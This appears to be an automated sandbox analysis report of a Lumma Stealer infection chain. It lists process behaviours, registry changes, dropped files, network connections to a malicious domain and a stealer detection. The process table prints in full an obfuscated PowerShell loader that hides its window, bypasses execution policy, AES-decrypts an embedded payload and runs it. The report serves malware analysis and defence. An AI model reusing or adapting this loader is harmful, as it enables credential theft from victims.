

Manual execution by a user
- powershell.exe (PID: 7088)
Reads the software policy settings
- powershell.exe (PID: 7088)
- slui.exe (PID: 5072)
- slui.exe (PID: 7156)
- BitLockerToGo.exe (PID: 940)
Create files in a temporary directory
- powershell.exe (PID: 7088)
Reads security settings of Internet Explorer
- powershell.exe (PID: 7088)
Application launched itself
- chrome.exe (PID: 6556)
Executable content was dropped or overwritten
- chrome.exe (PID: 6556)
- chrome.exe (PID: 6580)
The process uses the downloaded file
- mshta.exe (PID: 4064)
- powershell.exe (PID: 1060)
Reads Internet Explorer settings
- mshta.exe (PID: 4064)
Checks proxy server information
- powershell.exe (PID: 1060)
- slui.exe (PID: 5072)
- mshta.exe (PID: 4064)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 1060)
Gets data length (POWERSHELL)
- powershell.exe (PID: 1060)
Disables trace logs
- powershell.exe (PID: 1060)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 1060)
The executable file from the user directory is run by the Powershell process
- 0PhotosExifEditor.exe (PID: 3328)
Checks supported languages
- BitLockerToGo.exe (PID: 940)
- 0PhotosExifEditor.exe (PID: 3328)
Reads the computer name
- BitLockerToGo.exe (PID: 940)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
165
Monitored processes
32
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 508 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --no-appcompat-clear --gpu-preferences=WAAAAAAAAADgABAMAAAAAAAAAAAAAAAAAABgAAAAAAA4AAAAAAAAAAAAAAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGAAAAAAAAAAYAAAAAAAAAAgAAAAAAAAACAAAAAAAAAAIAAAAAAAAAA== --mojo-platform-channel-handle=1848 --field-trial-handle=1860,i,15567244092532021807,6251114279761951385,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Version: 122.0.6261.70 Modules
| |||||||||||||||
| 940 | "C:\Windows\BitLockerDiscoveryVolumeContents\BitLockerToGo.exe" | C:\Windows\BitLockerDiscoveryVolumeContents\BitLockerToGo.exe | 0PhotosExifEditor.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: BitLocker To Go Reader Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 940 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=4788 --field-trial-handle=1860,i,15567244092532021807,6251114279761951385,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 1060 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w 1 -ep Unrestricted -nop function BfCghM($FfagomTq){return -split ($FfagomTq -replace '..', '0xf7f81a39-5f63-5b42-9efd-1f13b5431005amp; ')};$VGbbIpk = BfCghM('A414A56A09C1E12917B1314777D2D2363D5DE87CD6ADE5AA3FA283777DD42D11F470D2C7315318414DE4FF006B1276E0B9ABB8A1F8270ECC6EB1CA9CBC56318FDD8611AE479C5D28CBF958F1F5A53284BF2AD76FDFC6681E6689DBB1B24EDE8A94006564CD9C22DAE19AA70F5FA7E28EF146B2DDF7E0D5DEC98E000C4FA4E0765AA9B3635F3FEEC91933F60C3D64FE8B04D90E1152C5485CDD5F7F17AD92A8BFB966527AEEE0BCF3DEDCB3C55F01BCD932A5A852E083F163139589E8C20F181FD304CC092B05F3E18C4781C01EA18D05F9E5E55DF28BC71108BBF637C7BF165C6D169B3F3CB05B5AB41EB78755DED96525E0A9A1E085698FF44B2B8F2F7EE8AA3A2960438DE06BDFC21B3A685DE04C0E0555D9874F03330A5CCB936378D4ED3D0E41B65D001991CFCAD4DD4F7A69FDE440E154C692407BD36C50B666081FB83811176C2A13F125F11F14624869D8100E6B0C8E10F9F72DC7ACE1B4AAFC51DC86B2262CB39AEFC4E76A69B5350E8D63601CA883EB48072DF63ADABDAC5193DAEE88AADEF6FE18CDFE336485EC55C0A54FCF5F0309E079B91E3533E32A81476F515D0D1F54CBEC91224553E5026B59C0A246745F1576A137DA5C59E77940BFCBD075A2C9CDFA698A31EDADA1EE436DEC92EB688683CA71596F352B6B158CBD786521A511386873732F78DAA2DD00E906C94039AFE1CAC5ED29E548C2A3260E08F613FFEBEED73F2BB79259DA7677AE15B272D403F469D74F13534B0B27A255EE3AC2078B3610025BA4A80910DE1FD194768A80ADD5CC862E9D700691DC7F93EA2458FA13FFDCE4B807AE31391D67B859A39B831B70267DA6AC84BC0CB270E5B71AF40F7E5569263C8018A39A9A2E518A03649EF7708667063B8008F1EDD74F2C2B130F26029DB2EA7D98DFC3EE2B9D90BF7A8A9E41EDC57785ABD61C8FE570809A0C8C8119E19F803D6CECD784C9112A8BEE945BA4D86A511F00079A30E955DA46A7FEDCEC77EDBFFDC3146A2682825B14C3152820AF614BE0DAAE8E420B54579065609FA5C506D44E0AE0A8801870AE0E43109C958BB5AAAE2BE30512C19E94A3480D55C9325DD2197D419FCE3550825734C8F1A21628225C711687D54495C3251816EF104BE306A406FC5C95F625EC070DDAACB37B3F741CD7FB709404633CB1F6B825ACE54A8080A186B19850D494D28E6D5E3C64EACE336F45C72836E4F6B2B16720C82AC0656ADAAC53A89AF57307106775F3E9DF08CE18180796F2299D6471A186D9DFA39AE5A36A34F64712CA57200E4E3C7E8AC4963B99DBE488D43A97C4A00135D89D47897AA84C6AAAC851D366D51DAD65CE8EAC5D6D1535F910B1DE7AF8EE50ACDEE0067D108AEEB4C63D6D82C36D81E931490BF207C4489736023D54C12B3332FF2E4542D7103929A5A0A5');$xkxSV = [System.Security.Cryptography.Aes]::Create();$xkxSV.Key = BfCghM('535244726854786D6156695A676B784B');$xkxSV.IV = New-Object byte[] 16;$sXgewWvD = $xkxSV.CreateDecryptor();$fMoXKyFfb = $sXgewWvD.TransformFinalBlock($VGbbIpk, 0, $VGbbIpk.Length);$ICzbbnDCx = [System.Text.Encoding]::Utf8.GetString($fMoXKyFfb);$sXgewWvD.Dispose();& $ICzbbnDCx.Substring(0,3) $ICzbbnDCx.Substring(3) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | mshta.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1156 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=5052 --field-trial-handle=1860,i,15567244092532021807,6251114279761951385,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 1436 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=500 --field-trial-handle=1860,i,15567244092532021807,6251114279761951385,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 2028 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=4784 --field-trial-handle=1860,i,15567244092532021807,6251114279761951385,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 2576 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=5008 --field-trial-handle=1860,i,15567244092532021807,6251114279761951385,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 3328 | "C:\Users\admin\AppData\Local\Temp\0PhotosExifEditor.exe" | C:\Users\admin\AppData\Local\Temp\0PhotosExifEditor.exe | powershell.exe | ||||||||||||
User: admin Company: Systweak Integrity Level: MEDIUM Description: Photos Exif Editor Exit code: 666 Version: 1.0.23.10828 Modules
| |||||||||||||||
| 3832 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=5116 --field-trial-handle=1860,i,15567244092532021807,6251114279761951385,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
Total events
20 876
Read events
20 835
Write events
35
Delete events
6
Modification events
| (PID) Process: | (6556) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (6556) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (6556) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (6556) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (6556) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
| (PID) Process: | (4064) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (4064) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (4064) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (1060) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (1060) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
Executable files
15
Suspicious files
168
Text files
51
Unknown types
234
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6556 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\chrome_cart_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6556 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old~RF12b156.TMP | — | |
MD5:— | SHA256:— | |||
| 6556 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6556 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\coupon_db\LOG.old~RF12b166.TMP | — | |
MD5:— | SHA256:— | |||
| 6556 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6556 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\coupon_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6556 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6556 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6556 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Session Storage\LOG.old | text | |
MD5:A95974F48FC4A0E16E9D7729D7874157 | SHA256:926422473F59B7759EA8EB2064FD6DF9D00A88B548DEF1D5C3E08860357C03A2 | |||
| 6556 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Local Storage\leveldb\LOG.old | text | |
MD5:F96D0EF8D63094D714514A441F8CD3FB | SHA256:2083625CA1E32D366F0B664D9B87B591791EF2EA2B770F4FA6ABE13FECA01196 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
40
TCP/UDP connections
54
DNS requests
40
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
6020 | svchost.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
3908 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
5980 | svchost.exe | HEAD | 200 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/imoffpf67hel7kbknqflao2oo4_1.0.2738.0/neifaoindggfcjicffkgpmnlppeffabd_1.0.2738.0_win64_kj4dp5kifwxbdodqls7e5nzhtm.crx3 | unknown | — | — | whitelisted |
5980 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/imoffpf67hel7kbknqflao2oo4_1.0.2738.0/neifaoindggfcjicffkgpmnlppeffabd_1.0.2738.0_win64_kj4dp5kifwxbdodqls7e5nzhtm.crx3 | unknown | — | — | whitelisted |
5980 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/imoffpf67hel7kbknqflao2oo4_1.0.2738.0/neifaoindggfcjicffkgpmnlppeffabd_1.0.2738.0_win64_kj4dp5kifwxbdodqls7e5nzhtm.crx3 | unknown | — | — | whitelisted |
5980 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/imoffpf67hel7kbknqflao2oo4_1.0.2738.0/neifaoindggfcjicffkgpmnlppeffabd_1.0.2738.0_win64_kj4dp5kifwxbdodqls7e5nzhtm.crx3 | unknown | — | — | whitelisted |
5980 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/imoffpf67hel7kbknqflao2oo4_1.0.2738.0/neifaoindggfcjicffkgpmnlppeffabd_1.0.2738.0_win64_kj4dp5kifwxbdodqls7e5nzhtm.crx3 | unknown | — | — | whitelisted |
5980 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/imoffpf67hel7kbknqflao2oo4_1.0.2738.0/neifaoindggfcjicffkgpmnlppeffabd_1.0.2738.0_win64_kj4dp5kifwxbdodqls7e5nzhtm.crx3 | unknown | — | — | whitelisted |
3908 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
2024 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
6208 | RUXIMICS.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2120 | MoUsoCoreWorker.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6020 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4880 | chrome.exe | 188.114.97.3:443 | clicktogo.click | CLOUDFLARENET | NL | malicious |
6556 | chrome.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
4880 | chrome.exe | 74.125.71.84:443 | accounts.google.com | GOOGLE | US | whitelisted |
4880 | chrome.exe | 216.58.212.174:443 | sb-ssl.google.com | GOOGLE | US | whitelisted |
6020 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6556 | chrome.exe | 224.0.0.251:5353 | — | — | — | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
clicktogo.click |
| malicious |
accounts.google.com |
| whitelisted |
sb-ssl.google.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
www.google.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
940 | BitLockerToGo.exe | A Network Trojan was detected | STEALER [ANY.RUN] Lumma Stealer TLS Connection |